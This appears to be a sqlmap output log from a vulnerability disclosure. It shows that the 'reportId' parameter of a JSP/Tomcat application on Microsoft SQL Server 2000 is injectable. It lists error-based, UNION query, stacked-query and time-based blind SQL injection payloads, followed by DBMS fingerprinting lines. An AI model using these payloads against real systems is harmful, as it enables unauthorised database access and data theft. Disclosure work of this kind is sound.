 ---
Parameter: reportId (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: delId=1&reportId=1 AND 3173=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)
+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3173=3173) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: delId=1&reportId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CH
AR(113)+CHAR(98)+CHAR(118)+CHAR(117)+CHAR(86)+CHAR(71)+CHAR(102)+CHAR(90)+CHAR(1
04)+CHAR(72)+CHAR(81)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113),NULL,NUL
L,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: delId=1&reportId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: delId=1&reportId=1 WAITFOR DELAY '0:0:5'--
---
[21:53:02] [INFO] testing Microsoft SQL Server
[21:53:07] [INFO] confirming Microsoft SQL Server
[21:53:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[21:53:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[21:53:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org